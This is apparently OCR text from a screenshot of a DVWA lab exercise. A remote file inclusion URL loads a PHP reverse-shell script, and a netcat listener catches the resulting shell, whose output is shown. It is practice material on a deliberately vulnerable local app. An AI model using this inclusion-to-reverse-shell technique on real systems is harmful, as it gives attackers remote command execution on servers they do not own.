 Vulnerability: File Inclusio
Directory listing for /
127.0.0.1:42001/vulnerabilities/fi/?page=hTtp://127.0.0.1:8888/php-reverse-shell.php
Search
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Reverse Shell Cheat S... GTFOBins GitHub - pentestmonk... Hack The Box :: Startin...
kali@CSpanias: ~/dvwa
kali@CSpanias: ~
(kali㉿CSpanias)-[~]
$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57416
Linux CSpanias 5.15.133.1-microsoft-standard-WSL2 #1 SMP Thu Oct 5 21:02:42 UTC 2023 x86_64 GNU/Linux
18:19:02 up 6:56, 2 users, load average: 0.03, 0.03, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali - 12:33 7:27m 0.00s ? /usr/sbin/xrdp-sesman
kali pts/1 - 10:40 7:38m 0.00s ? -bash
uid=149(_dvwa) gid=156(_dvwa) groups=156(_dvwa)
/bin/sh: 0: can't access tty; job control turned off
$
Home
Instru
Setup
Brute
Comm
CSRF
File In
File U